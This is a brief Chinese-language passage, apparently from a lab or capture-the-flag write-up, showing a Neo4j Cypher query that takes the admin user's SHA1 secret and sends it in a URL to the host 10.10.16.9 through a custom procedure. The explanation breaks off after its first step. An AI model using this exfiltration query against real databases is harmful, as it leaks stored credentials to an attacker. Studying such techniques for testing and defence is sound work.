 正确的使用 CALL 的 Cypher 查询：
假设你想从某个 USER 节点获取 SHA1 值并调用 custom.getUrlStatusCode 函数来
这样写：
cypher
MATCH (u:USER)-[:SECRET]->(h:SHA1)
WHERE u.name = 'admin'
WITH "http://10.10.16.9/?hash=" + h.value AS url
CALL custom.getUrlStatusCode(url) YIELD statusCode
RETURN statusCode
解释：
1. MATCH (u:USER)-[:SECRET]->(h:SHA1) ：查询 USER 节点和与之相关的 SHA1